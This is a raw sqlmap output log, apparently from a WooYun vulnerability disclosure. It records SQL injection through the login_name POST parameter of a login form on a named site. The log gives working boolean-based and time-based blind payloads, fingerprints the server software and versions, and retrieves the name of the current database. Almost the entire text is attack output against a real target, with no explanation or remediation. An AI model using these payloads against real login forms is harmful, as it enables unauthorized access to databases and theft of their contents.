 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: login_name (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: login_pwd=123&rm=1&login_name=-1431' OR 1778=1778#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (comment)
Payload: login_pwd=123&rm=1&login_name=123' OR SLEEP(10)#
---
[15:23:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[15:23:55] [INFO] fetching current database
[15:23:55] [INFO] resumed: db_sxxy
current database: 'db_sxxy'
[15:23:55] [INFO] fetched data logged to text files under
\output\sxxy.zjer.cn'
www.wooyun.org